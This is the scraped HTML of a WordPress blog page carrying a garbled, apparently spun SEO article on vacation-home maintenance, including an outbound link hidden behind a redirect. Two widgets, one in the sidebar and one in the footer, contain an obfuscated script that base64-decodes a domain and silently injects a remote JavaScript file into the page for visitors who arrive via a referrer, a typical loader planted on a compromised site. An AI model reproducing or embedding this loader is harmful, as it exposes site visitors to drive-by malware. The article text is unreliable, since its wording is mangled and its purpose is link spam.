<p>One other important region of the safety of one&#8217;s home is making certain that you have a generator that works for your months you&#8217;re perhaps not vacationing. For example, in the event the holiday house is just a summer vacation dwelling, you may definitely want a generator so should the electricity go out at winter owing to a storm or weather, the plumbing won&#8217;t freeze and lead to harm to the property. It is really a very good notion to have a generator for the time you are vacationing. Should the power go out while you&#8217;re spending out the day to the drinking water or at the town and you are eliminated from the property all day, without a generator, then all of the food in your ice box now may be destroyed determined on how long your power is out. To be more safe, obtaining an operational backup generator to the residence is actually a sensible strategy and significant part vacation-home care. Without it, you  <a href='https://maps.google.com.bo/url?q=https%3A%2F%2Fbesttravelvideos.com%2F'>may be abandoned without </a> any power to get an undetermined quantity of time, which may surely place a damper in your own family vacation time having to handle that.  </p>
<p>Additionally, an significant part vacation-home care is staying on top of pest command. Should you arrive for family vacation and not ice rodents, rodents, or even maybe possessions have been vacationing in your vacation home, you&#8217;re going to want to telephone pest management services and possess them send an exterminator without delay. In case you&#8217;re intelligent, nonetheless, you will have believed to telephone in Advance and had a exterminator come and take care o.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/" title="Permalink to Vacation Home Maintenance Tips To Improve Your Time On Vacation &#8211; Best Travel Videos" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/9-american-kitchen-repair-projects-mom-recipes/" rel="prev"><span class="meta-nav">&larr;</span> 9 American Kitchen Repair Projects &#8211; Mom Recipes</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/" rel="next">3 Reasons to Use Plumbing Services   Plumbing Service and Repair <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fvacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://blogmeeting.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>